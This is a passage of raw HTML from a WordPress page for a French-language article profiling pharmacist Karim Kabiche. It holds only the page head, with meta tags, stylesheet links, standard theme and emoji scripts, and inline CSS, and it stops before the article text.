

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/
body_size: 25369
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR">
            
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
          <meta name="format-detection" content="telephone=no">
        <title itemprop="name">
        Pharmainvest SPA   &#8211;  Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »        </title>

                  <link rel="shortcut icon" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png"  />
                        <link rel="apple-touch-icon-precomposed" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                <link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA RSS Feed" href="https://pharmainvest.dz/feed/">
        <link rel="alternate" type="application/atom+xml" title="Pharmainvest SPA Atom Feed" href="https://pharmainvest.dz/feed/atom/">
        <link rel="pingback" href="https://pharmainvest.dz/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="https://pharmainvest.dz/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <link rel='stylesheet' href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie.css' /> 
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://pharmainvest.dz/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

        <script type="text/javascript" src="https://www.youtube.com/player_api"></script>
        <script type="text/javascript" src="https://a.vimeocdn.com/js/froogaloop2.min.js"></script>

         
         <script type="text/javascript">
          // Init aplication namespace 
          var abb = {};
          var php = {};
          
          var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "https://pharmainvest.dz/wp-content/themes/jupiter/images",
          mk_theme_js_path = "https://pharmainvest.dz/wp-content/themes/jupiter/js",
          mk_theme_dir = "https://pharmainvest.dz/wp-content/themes/jupiter",
          mk_captcha_placeholder = "Enter Captcha",
          mk_captcha_invalid_txt = "Invalid. Try again.",
          mk_captcha_correct_txt = "Captcha correct.",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_ajax_search_option = "disable",
          mk_preloader_txt_color = "#444444",
          mk_preloader_bg_color = "#81d742",
          mk_accent_color = "#a9d63f",
          mk_preloader_bar_color = "#a9d63f",
          mk_preloader_logo = "http://pharmainvest.dz/wp-content/uploads/2015/07/test.png";
                    var mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false,
          mk_no_more_posts = "No More Posts";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "https://pharmainvest.dz/wp-admin/admin-ajax.php"</script><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux" href="https://pharmainvest.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux des commentaires" href="https://pharmainvest.dz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pharmainvest.dz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailpoet_public-css'  href='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/css/public.cae357df.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='https://pharmainvest.dz/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pharmainvest.dz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-parent-bbpress-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-line-icon-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/pe-line-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/custom.css?ver=5.1.1' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Droid Serif }h1, h2, h3, h4, h5, h6, a, textarea,input,select,textarea,button, #mk-page-introduce, .the-title, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-button {font-family: Josefin Sans }body{background-color:#fff; }#mk-header{background-color:#444444; }.mk-header-bg{background-color:#8ab029; }.mk-header-toolbar{background-color: #ffffff;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#3d4045; }#mk-footer .footer-wrapper{padding:35px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 4%;}#sub-footer{background-color: #43474d;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: .85;  -moz-opacity: .85;  -o-opacity: .85;  opacity: .85;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:0px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:0px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:0px solid #ededed;}.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #8ab029;}#mk-header{border-bottom:1px solid #fafafa;}body{font-size: 14px;color: #141b03;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 14px;color: #777777;line-height: 2em;}a {color: #5c7e0e;}a:hover {color: #f03118;}#theme-page strong {color: #5c7e0e;}#theme-page h1{font-size: 54px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: uppercase;}.page-introduce-title{font-size: 20px;color: #ffffff;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #a9d63f;color:#fff;}::-moz-selection{background-color: #a9d63f;color:#fff;}::selection{background-color: #a9d63f;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #b7b7b7;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #999999;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #a9d63f;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 27%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 73%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1200px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 100px;line-height:100px;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:100px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#999999;}.mk-header-toolbar #mk-header-social a i {color:#999999;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 100px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:100px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color:#8ab029; }.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #ffffff;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:55px !important;line-height:55px !important;}#mk-header-social.header-section a.small {margin-top: 33px;}#mk-header-social.header-section a.medium {margin-top: 25px;}#mk-header-social.header-section a.large {margin-top: 17px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 10.5px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 13px;font-weight: bold;padding-right:20px;padding-left:20px;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 13px;font-weight: bold;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #000000 !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #000000;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #000000;background-color:#000000;color:#ffffff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#ffffff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #000000;color:#ffffff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#ffffff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#000000;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#000000;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:50px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:36.666666666667px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#5c7e0e;}.mk-shopping-cart-box {border-top:2px solid #5c7e0e;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #5c7e0e;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#5c7e0e;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover{color: #000000 !important;}.megamenu-widgets-container a:hover {color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link{background-color: !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height:90px;line-height:90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 